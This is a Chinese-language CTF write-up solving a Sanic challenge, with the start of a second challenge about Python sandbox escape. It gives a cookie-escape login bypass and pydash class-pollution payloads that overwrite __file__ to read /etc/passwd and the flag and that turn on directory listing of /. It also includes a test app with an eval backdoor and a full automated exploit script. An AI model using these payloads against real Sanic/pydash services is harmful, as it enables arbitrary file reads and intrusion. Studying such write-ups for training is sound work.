sanic 这道题质量非常高,我什么时候能一样出这么好的题呢
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 from sanic import Sanicfrom sanic.response import text, htmlfrom sanic_session import Sessionimport pydashclass Pollute : def __init__ (self ): pass app = Sanic(__name__) app.static("/static/" , "./static/" ) Session(app) @app.route('/' , methods=['GET' , 'POST' ] async def index (request ): return html(open ('static/index.html' ).read()) @app.route("/login" async def login (request ): user = request.cookies.get("user" ) if user.lower() == 'adm;n' : request.ctx.session['admin' ] = True return text("login success" ) return text("login fail" ) @app.route("/src" async def src (request ): return text(open (__file__).read()) @app.route("/admin" , methods=['GET' , 'POST' ] async def admin (request ): if request.ctx.session.get('admin' ) == True : key = request.json['key' ] value = request.json['value' ] if key and value and type (key) is str and '_.' not in key: pollute = Pollute() pydash.set_(pollute, key, value) return text("success" ) else : return text("forbidden" ) return text("forbidden" ) if __name__ == '__main__' : app.run(host='0.0.0.0' )
首先就是/login路由的身份验证,但是因为是从cookie处获取,默认是;就给截断了,但是由于是python解析,我们可以使用进制绕过
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 GET /login HTTP/1.1 Host : 7e1d7bbf-ce2e-4af9-9132-1ff5afe3a9c9.challenge.ctf.showConnection : keep-alivePragma : no-cacheCache-Control : no-cachesec-ch-ua : "Not A(Brand";v="8", "Chromium";v="132", "Google Chrome";v="132"sec-ch-ua-mobile : ?0sec-ch-ua-platform : "Windows"Upgrade-Insecure-Requests : 1User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Sec-Fetch-Site : noneSec-Fetch-Mode : navigateSec-Fetch-Dest : documentAccept-Encoding : gzip, deflate, br, zstdAccept-Language : zh-CN,zh;q=0.9,en;q=0.8Cookie : user="adm\073n"sec-fetch-user : ?1
看到/src这里是使用的open(__file__).read(),也就是说如果我们能够污染或者说可控__file__就可以实现任意文件读取,看到/admin
发现使用了pydash,并且版本正确可以进行原型链污染,只不过这里需要绕过一下_.,这个绕过用\转义就可以绕过了,我们换上session就可以进行污染的尝试了
1 44755604126b4cbe977d27e6616427e1
1 { "key" : ".__init__\\\\.__globals__\\\\.__file__" , "value" : "/etc/passwd" }
访问/src发现成功污染了,接着污染/flag,发现不对,可能是因为flag的名字并未是这个?也就是说我们必须要有个东西能够列出根目录的文件,才能够污染拿到flag,但是怎么找呢,由于这个代码非常简短所以很容易就引导我们去app应用查找
跟进static
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 def static ( self, uri: str , file_or_directory: Union [PathLike, str ], pattern: str = r"/?.+" , use_modified_since: bool = True , use_content_range: bool = False , stream_large_files: Union [bool , int ] = False , name: str = "static" , host: Optional [str ] = None , strict_slashes: Optional [bool ] = None , content_type: Optional [str ] = None , apply: bool = True , resource_type: Optional [str ] = None , index: Optional [Union [str , Sequence [str ]]] = None , directory_view: bool = False , directory_handler: Optional [DirectoryHandler] = None , """Register a root to serve files from. The input can either be a file or a directory. This method provides an easy and simple way to set up the route necessary to serve static files. Args: uri (str): URL path to be used for serving static content. file_or_directory (Union[PathLike, str]): Path to the static file or directory with static files. pattern (str, optional): Regex pattern identifying the valid static files. Defaults to `r"/?.+"`. use_modified_since (bool, optional): If true, send file modified time, and return not modified if the browser's matches the server's. Defaults to `True`. use_content_range (bool, optional): If true, process header for range requests and sends the file part that is requested. Defaults to `False`. stream_large_files (Union[bool, int], optional): If `True`, use the `StreamingHTTPResponse.file_stream` handler rather than the `HTTPResponse.file handler` to send the file. If this is an integer, it represents the threshold size to switch to `StreamingHTTPResponse.file_stream`. Defaults to `False`, which means that the response will not be streamed. name (str, optional): User-defined name used for url_for. Defaults to `"static"`. host (Optional[str], optional): Host IP or FQDN for the service to use. strict_slashes (Optional[bool], optional): Instruct Sanic to check if the request URLs need to terminate with a slash. content_type (Optional[str], optional): User-defined content type for header. apply (bool, optional): If true, will register the route immediately. Defaults to `True`. resource_type (Optional[str], optional): Explicitly declare a resource to be a `"file"` or a `"dir"`. index (Optional[Union[str, Sequence[str]]], optional): When exposing against a directory, index is the name that will be served as the default file. When multiple file names are passed, then they will be tried in order. directory_view (bool, optional): Whether to fallback to showing the directory viewer when exposing a directory. Defaults to `False`. directory_handler (Optional[DirectoryHandler], optional): An instance of DirectoryHandler that can be used for explicitly controlling and subclassing the behavior of the default directory handler. Returns: List[sanic.router.Route]: Routes registered on the router. Examples: Serving a single file:
我们其实后面对每个属性都不用看,直接看两个属性,一个是file_or_directory,一个是directory_view
该函数的作用是 为 Sanic 应用注册静态文件或静态目录 ,并返回注册的路由信息。
如果 file_or_directory 是文件 → 访问该 URL 时直接返回该文件内容。
如果 file_or_directory 是目录 → 允许访问目录中的文件,甚至可以自动列出目录内容。
也就是说,我们首先污染directory_view为True,然后污染file_or_directory为/,拿到文件名就可以污染flag了,但是下一步该如何呢,我们应该怎么去获取到这个类和属性呢,看到下面出现了很多directory_handler所以直接跟进到DirectoryHandler(个人推荐自己起Docker来进行动态调试),
可以看到初始化的时候就得到了属性名,但是只是知道这个属性在这里,并不知道如何的去获得这个属性,sanic资料 在这篇文章里里面知道sanic自带路由,并且里面也有app.add_route怎么感觉可以注入内存马呢,不过这里我们先思考一下问题,那我们现在就是要获得注册的路由,app.router.routes 或app.router.routes_layer,那还是要自己起环境
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 from sanic import Sanicfrom sanic.response import text, htmlimport pydashimport subprocessclass Pollute : def __init__ (self ): pass app = Sanic(__name__) app.static("/static/" , "./static/" ) @app.route("/src" async def src (request ): eval (request.args.get('rce' )) return text(open (__file__).read()) @app.route("/admin" , methods=['GET' , 'POST' ] async def admin (request ): key = request.json['key' ] value = request.json['value' ] if key and value and type (key) is str and '_.' not in key: pollute = Pollute() pydash.set_(pollute, key, value) return text("success" ) else : return text("forbidden" ) if __name__ == '__main__' : app.run(host='0.0.0.0' )
/src?rce=print(app.router.routes[2])得到<Route: name=__mp_main__.static path=static/<__file_uri__:path>>,那我们访问的时候就是
1 "key" : "__class__\\\\.__init__\\\\.__globals__\\\\.app.router.routes[2]"
不过后面尝试污染的时候发现这样子不行,并不能成功,必须要找个返回是列表的来进行访问,看gxn男神用的是name_index方法来进行访问的,我在网上查查资料也没找到,只能用这个了,直接打断点
然后我发现居然就打这个一个断点就能拿到答案了
1 { "key" : "__class__\\\\.__init__\\\\.__globals__\\\\.app.router.name_index.__mp_main__\\.static.handler.keywords.directory_handler.directory_view" , "value" : true }
就可以把目录列出来了,访问/stctic/发现成功
1 { "key" : "__class__\\\\.__init__\\\\.__globals__\\\\.app.router.name_index.__mp_main__\\.static.handler.keywords.directory_handler.directory" , "value" : "/" }
正准备拿flag呢,结果发现这样报错了,我们再次调试看看是为啥
原来directory是一个对象,并且parts才是路径,回到最开始的跟进,我们跟进parts,结果发现根本找不到_parts这个属性,然后尝试污染一下,发现仍然是报错,可能最新版的sanic已经没有了?感兴趣的师傅可以降版本回去找到这个,
经过本人的多次尝试可以知道他肯定是没有这个属性了
1 2 3 4 5 6 7 8 /src/?rce=print(app.router.name_index['__mp_main__.static'].handler.keywords['directory_handler'].directory['_parts']) # 结果报错 /src/?rce=print(app.router.name_index['__mp_main__.static'].handler.keywords['directory_handler'].directory) # E:\PyCharm\object\test\flask_demo\static /src/?rce=print(app.router.name_index['__mp_main__.static'].handler.keywords['directory_handler'].directory_view) # False
本来预期是返回一个列表,然后赋值即可,现在只能靠ctfshow的复现环境来了
1 { "key" : "__class__\\\\.__init__\\\\.__globals__\\\\.app.router.name_index.__mp_main__\\.static.handler.keywords.directory_handler.directory._parts" , "value" : [ "/" ] }
拿到24bcbd0192e591d6ded1_flag
1 { "key" : ".__init__\\\\.__globals__\\\\.__file__" , "value" : "/24bcbd0192e591d6ded1_flag" }
顺便写个一把梭哈的脚本
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 import timeimport requestsimport reurl = "http://68fedf48-fdf7-4198-97d7-0b24f086966b.challenge.ctf.show/" r1 = requests.get(url + "login" , cookies={"user" : '"adm\\073n"' }) time.sleep(0.05 ) if "login success" in r1.text: set_cookie_header = r1.headers.get('Set-Cookie' , '' ) session_value = None for cookie in set_cookie_header.split(',' ): if 'session=' in cookie: session_value = cookie.split('=' )[1 ].split(';' )[0 ] break if session_value: print (f"Session 值记录成功: {session_value} " ) else : print ("未找到 session 值,无法继续。" ) exit(1 ) else : print ("登录失败,无法获取 session。" ) exit(1 ) data1 = { "key" : "__class__\\\\.__init__\\\\.__globals__\\\\.__file__" , "value" : "/etc/passwd" } data2 = { "key" : "__class__\\\\.__init__\\\\.__globals__\\\\.app.router.name_index.__mp_main__\\.static.handler.keywords.directory_handler.directory_view" , "value" : True } data3 = { "key" : "__class__\\\\.__init__\\\\.__globals__\\\\.app.router.name_index.__mp_main__\\.static.handler.keywords.directory_handler.directory._parts" , "value" : ["/" ] } r2 = requests.post(url + "admin" , cookies={"session" : session_value}, json=data1) time.sleep(0.05 ) print (f"第二步请求响应: {r2.text} (状态码: {r2.status_code} )" )if r2.status_code == 200 and "success" in r2.text: time.sleep(0.05 ) r3 = requests.get(url + 'src' ) print (f"第三步请求响应: {r3.text} (状态码: {r3.status_code} )" ) else : print ("第二步请求失败,无法进行原型链污染。" ) exit(1 ) r3 = requests.post(url + "admin" , cookies={"session" : session_value}, json=data2) time.sleep(0.05 ) r4 = requests.post(url + "admin" , cookies={"session" : session_value}, json=data3) time.sleep(0.05 ) r5 = requests.get(url + "static/" , cookies={"session" : session_value}) time.sleep(0.05 ) print (f"第五步请求响应: {r5.text} (状态码: {r5.status_code} )" )if "flag" in r5.text: match = re.search(r'\b[A-Za-z0-9]+_flag\b' , r5.text) if match : flag = match .group(0 ) print (f"Flag 被捕捉到: {flag} " ) else : print ("未找到 flag。" ) else : print ("没有发现 flag。" ) exit(1 ) data4 = { "key" : "__class__\\\\.__init__\\\\.__globals__\\\\.__file__" , "value" : "/" + flag } r6 = requests.post(url + "admin" , cookies={"session" : session_value}, json=data4) time.sleep(0.05 ) r7 = requests.get(url + 'src' ) print (f"第七步请求响应: {r7.text} (状态码: {r7.status_code} )" )
mossfern 一看题目描述,就很容易知道是python沙箱逃逸了
创建文件把代码放到里面然后再来运行